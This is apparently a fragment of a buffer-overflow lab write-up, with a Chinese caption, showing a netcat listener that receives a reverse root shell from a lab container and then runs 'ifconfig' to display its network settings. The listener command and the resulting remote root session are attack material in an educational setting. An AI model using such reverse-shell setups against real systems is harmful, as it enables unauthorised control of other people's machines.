 [10/10/23]seed@VM:~/.../Labsetup$ nc -nv -l 12345
Listening on 0.0.0.0 12345
Connection received on 10.9.0.5 59400
root@247944b854b9:/bof# ifconfig
成功反弹shell，使用命令查看server网络信息
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 296  bytes 38151 (38.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 191  bytes 13750 (13.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@247944b854b9:/bof#